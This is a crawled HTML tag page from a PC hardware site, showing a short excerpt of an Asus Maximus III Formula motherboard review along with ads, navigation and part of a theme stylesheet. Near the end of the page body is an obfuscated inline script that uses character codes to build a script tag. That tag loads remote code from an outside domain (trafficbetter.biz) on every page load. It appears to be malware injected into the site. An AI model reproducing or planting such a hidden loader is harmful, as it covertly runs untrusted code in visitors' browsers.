

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/tag/asus
body_size: 7870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>PC Hardware Outletasus | PC Hardware Outlet</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pchardwareoutlet.com/tag/asus" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/asus#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/asus#listItem","name":"asus"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/asus#listItem","position":2,"name":"asus","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/asus#collectionpage","url":"https:\/\/www.pchardwareoutlet.com\/tag\/asus","name":"asus | PC Hardware Outlet","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/tag\/asus#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="PC Hardware Outlet &raquo; asus Tag Feed" href="https://www.pchardwareoutlet.com/tag/asus/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li  id="current">
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>






					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>
		<div class="main">

			
			<div class="post" id="post-613">

				<div class="post-date">March 18th, 2010</div>

				<h2><a href="https://www.pchardwareoutlet.com/asus-maximus-iii-formula" title="Maximus III Formula Motherboard">Maximus III Formula Motherboard</a></h2>

				<div class="entry">

					<div class="postmetadata">
						<ul>
							<li class="author">by admin</li>
							<li class="comment-number"><span>Comments Off<span class="screen-reader-text"> on Maximus III Formula Motherboard</span></span></li>
						</ul>
					</div>

					<div class="clear"></div>

					<p>At the time of this writing (3/18/2010) the Asus Maximus III Formula is the king of the hill when it comes to motherboards.  It&#8217;s audio system is far richer than the next competitor (the GA-P55-UD6).  It easily overclocks and makes it possible to tweak ram to it&#8217;s fullest potential while keeping the system stable. One [&hellip;]</p>

	 				<p class="filedunder">Filed under: <a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" rel="category tag">PC Hardware Reviews</a> </p>

				</div>
			</div>			

			
			<div class="previous-next">

				<ul>
					<li></li>
					<li></li>
				</ul>
				
			</div>

			
		</div>



	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css
body_size: 2674
content:
/*  
Theme Name: Envy
Theme URI: http://www.wpdesigner.com/
Description: Envy WordPress theme of the Seven Deadly Sins theme series by Small Potato
Version: 1
Author: Small Potato
Author URI: http://www.wpdesigner.com/

*/

body, h1, h2, h3, h4, h5, h6, p, blockquote, form{
	margin: 0;
	padding: 0;
}

body{
